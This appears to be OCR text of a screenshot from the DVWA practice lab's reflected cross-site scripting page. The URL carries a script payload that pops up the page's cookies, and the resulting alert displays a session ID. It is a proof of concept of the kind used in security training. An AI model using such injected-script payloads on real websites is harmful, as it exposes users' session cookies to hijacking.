 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Chromium
Damn Vulnerable Web A
Not secure | 192.168.1.64/dvwa/vulnerabilities/xss_r/?name=++<script>alert%28document.cookie%29<%2Fscript>#
Debian.org Latest News Help
192.168.1.64 says
security=low;
PHPSESSID=fc9a9eb0080a799cb9e626b3bac2386b
OK
Alert() w/
cookies